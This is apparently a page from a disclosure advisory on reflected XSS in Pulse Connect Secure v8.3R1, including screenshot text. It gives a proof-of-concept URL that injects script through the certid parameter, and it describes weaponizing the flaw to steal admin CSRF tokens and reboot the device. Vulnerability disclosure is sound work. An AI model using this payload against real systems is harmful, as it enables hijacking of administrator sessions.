Project Insecurity | Multiple XSS and Logout CSRF in Pulse Connect Secure v8.3R1 | Corben Douglas
Reflected XSS in adminservercacertdetails.cgi
The certid= parameter is reflected in the application’s response and is not properly sanitized, allowing an attacker to inject tags. An attacker could come up with clever payloads to make the system run commands such as ping, ping6, traceroute, nslookup, arp, etc.
Pulse Connect Secure - Cert ×
+
●● ─ □ ×
← → ↻
🔒 https://192.168.1.50/dana-admin/cert/adminservercacertdetails.cgi?certid=<scrip ×
🔍 Search
⇩ ☆ ⌂ ☰
●● sxcurity
INT
● SQL XSS Encryption Encoding Other
💾 Load URL
✂ Split URL
▶ Execute
https://192.168.1.50/dana-admin/cert/adminservercacertdetails.cgi?certid=<script>alert("xss by @sxcurity")</script>
Enable Post data Enable Referrer
PulseSecure
System Authentication Administrators Users Maintenance Wizards
Pulse Connect Secure
👤 ▾
Configuration > Trusted Server CAs > Trusted Server CA
Error: Failed to load Trusted Server CA ×
xss by @sxcurity
OK
Transferring data from 192.168.1.50...
proof of concept:
https://<target>/dana-admin/cert/adminservercacertdetails.cgi?certid=<script>alert(”xss”)</script>
As stated earlier, this can easily be weaponized to steal the admin’s CSRF tokens, thus allowing attackers to do anything that an admin would be able to do. I wrote and included a script that steals the admin’s CSRF token and reboots the system.
PAGE 2